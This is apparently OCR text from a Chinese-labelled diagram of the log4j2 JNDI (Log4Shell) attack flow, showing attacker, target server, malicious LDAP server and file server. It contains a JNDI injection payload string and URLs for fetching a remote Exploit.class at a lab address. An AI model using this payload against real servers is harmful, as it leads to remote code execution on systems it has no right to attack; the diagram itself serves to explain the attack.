 目标服务器
log4j2
恶意服务端
解析获取
LDAP地址
调用Lookup
返回恶意文件所在的服务器
地址
请求http://192.168.220.128:8080/Exploit
发送${jndi:ldap://192.168.220.128:8080/Exploit}
执行恶意类
请求LDAP服
务
返回地址http://192.168.220.128:1090/Exploit.class
实例化
下载class文
件
恶意文件服务器
返回恶意文件.class
攻击者
加载恶意class
文件
获取class文
件
返回Exploit.class